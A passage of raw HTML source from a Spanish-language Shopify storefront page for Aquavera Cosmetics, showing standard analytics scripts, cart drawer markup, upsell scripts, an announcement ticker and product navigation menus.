        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 44487377050,
      theme_id: 170149183735,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//aquavera.shop/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//aquavera.shop/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//aquavera.shop/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":44487377050,"isMerchantRequest":null,"themeId":170149183735,"themeCityHash":"4827781444595127251","contentLanguage":"es","currency":"USD","eventMetadataId":"d894a30c-5236-40f8-990d-288bff50a1dd"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7879026114807,"requestId":"c9866d10-b284-4a83-a5fe-16853bee73c8-1769349777","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43712406028535,"productId":7879026114807,"productGid":"gid:\/\/shopify\/Product\/7879026114807","name":"Removedor de Esmaltes Regular - 4 oz","price":"0.99","sku":"AV-AM4","brand":"Aquavera Cosmetics","variant":"4 oz","category":"Acetona","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43712406028535,"productId":7879026114807,"productGid":"gid:\/\/shopify\/Product\/7879026114807","name":"Removedor de Esmaltes Regular - 4 oz","price":"0.99","sku":"AV-AM4","brand":"Aquavera Cosmetics","variant":"4 oz","category":"Acetona","nonInteraction":true,"remote":false,"referer":"https:\/\/aquavera.shop\/products\/removedor-de-esmaltes-regular"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//aquavera.shop/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://aquavera.shop/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="44487377050"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="170149183735"
  data-theme-name="Shrine"
  data-theme-version="1.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://aquavera.shop/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//aquavera.shop/cdn/shop/t/21/assets/cart.js?v=139383546597281746371751661037" defer="defer"></script>
<script src="//aquavera.shop/cdn/shop/t/21/assets/product-info.js?v=174806172978439001541751661037" defer="defer"></script>
<script src="//aquavera.shop/cdn/shop/t/21/assets/product-form.js?v=50618216398228723421751661037" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/44487377050/account?locale=es&region_country=PA" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0.00 USD</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Pagar pedido
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24090789544183__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section">
</div><div id="shopify-section-sections--24090789544183__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//aquavera.shop/cdn/shop/t/21/assets/component-tickers.css?v=30346802988262109031751661037" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--24090789544183__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24090789544183__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--24090789544183__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--24090789544183__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-sections--24090789544183__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--24090789544183__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--24090789544183__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        Bienvenid@s!
      </p><p class="horizontal-ticker__item">
        Envíos a Todo el País
      </p>
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--24090789544183__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-list-menu.css?v=151968516119678728991751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-search.css?v=184225813856820874251751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-menu-drawer.css?v=157470423819771412911751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-cart-notification.css?v=137625604348931474661751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-cart-items.css?v=68325217056990975251751661037" media="print" onload="this.media='all'"><link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-price.css?v=116010604417246430981751661037" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-loading-overlay.css?v=167310470843593579841751661037" media="print" onload="this.media='all'"><link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-mega-menu.css?v=8339249042032067261751661037" media="print" onload="this.media='all'">
  <noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-mega-menu.css?v=8339249042032067261751661037" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-cart-drawer.css?v=12876392782820889961751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-cart.css?v=183883492810467818381751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-totals.css?v=54425048278126878361751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-price.css?v=116010604417246430981751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-discounts.css?v=152760482443307489271751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-loading-overlay.css?v=167310470843593579841751661037" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-list-menu.css?v=151968516119678728991751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-search.css?v=184225813856820874251751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-menu-drawer.css?v=157470423819771412911751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-cart-notification.css?v=137625604348931474661751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-cart-items.css?v=68325217056990975251751661037" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//aquavera.shop/cdn/shop/t/21/assets/details-disclosure.js?v=153497636716254413831751661037" defer="defer"></script>
<script src="//aquavera.shop/cdn/shop/t/21/assets/details-modal.js?v=4511761896672669691751661037" defer="defer"></script>
<script src="//aquavera.shop/cdn/shop/t/21/assets/cart-notification.js?v=160453272920806432391751661037" defer="defer"></script>
<script src="//aquavera.shop/cdn/shop/t/21/assets/search-form.js?v=113639710312857635801751661037" defer="defer"></script><script src="//aquavera.shop/cdn/shop/t/21/assets/cart-drawer.js?v=44260131999403604181751661037" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Productos
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-productos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Productos
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Maquillaje
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-maquillaje" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Maquillaje
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/brochas-y-esponjas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brochas y Esponjas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/labiales" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Labiales
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ojos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ojos y Cejas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/rostro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rostro
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/toallas-desmaquillantes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desmaquillantes
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/skincare" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skincare
                                        </a></li><li><a href="/collections/shampoo-y-acondicionador" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cabello
                                        </a></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Cuerpo
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-cuerpo" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Cuerpo
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/perfumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
